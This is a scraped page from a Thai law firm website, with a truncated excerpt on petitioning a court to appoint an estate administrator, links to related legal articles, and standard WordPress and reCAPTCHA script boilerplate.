เมื่อเจ้ามรดกตายและมีทรัพย์มรดก แต่ทายาทมีปัญหาไม่สามารถจัดการได้ หรือมีเหตุขัดข้องไม่สามารถแบ่งปันทรัพย์มรดกได้ จึงมีความจำเป็นที่ทายาทจะต้องตั้งทนายความยื่นคำร้องขอให้ศาลมีคำสั่งแต่งตั้งตนเองหรือบุคคลอื่นเป็นผู้จัดการมรดก
ใครบ้างที่มีสิทธิยื่นคำร้องขอตั้งผู้จัดการมรดก ?
1. ทายาทโดยธรรม ที่มีสิทธิได้รับทรัพย์มรดก
2....            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" class="td-image-wrap " title="ค่าทนายความ" ><img class="entry-thumb" src="[data-uri]" alt="" title="ค่าทนายความ" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2015/02/321-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"  rel="bookmark" title="ค่าทนายความ">ค่าทนายความ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic061-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b9%82%e0%b8%88%e0%b8%97%e0%b8%81%e0%b9%8c%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง">เมื่อต้องเป็นโจทก์ฟ้องคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2023/04/journal-791286_1280-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง">เมื่อถูกฟ้องเป็นจำเลยคดีแพ่ง</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" class="td-image-wrap " title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" ><img class="entry-thumb" src="[data-uri]" alt="" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา" data-type="image_tag" data-img-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-100x70.jpg" data-img-retina-url="https://www.lawgeneration.net/wp-content/uploads/2016/11/pic085-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.lawgeneration.net/%e0%b9%80%e0%b8%a1%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%88%e0%b8%b3%e0%b9%80%e0%b8%a5%e0%b8%a2%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/"  rel="bookmark" title="เมื่อถูกฟ้องเป็นจำเลยคดีอาญา">เมื่อถูกฟ้องเป็นจำเลยคดีอาญา</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.lawgeneration.net/"><img class="td-retina-data" src="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-2.png" data-retina="https://www.lawgeneration.net/wp-content/uploads/2023/05/lawyer-1.png" alt="" title=""  width="272" height="90" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>เกี่ยวกับเรา</span></div>ทนายความและที่ปรึกษา</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>ติดตามเรา</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/lawgeneration/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@don.pawinlaw" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC0fu1k_-HyDxc5Oq0Sbrc5w" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696dbeb1ed467
    -->

    <script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.lawgeneration.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[587]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.153 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 12:18:41 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawgeneration.net/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: 12
content:
{"587":3155}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UxRTlVJl42QLi8bz_X1Zdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769858606588');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>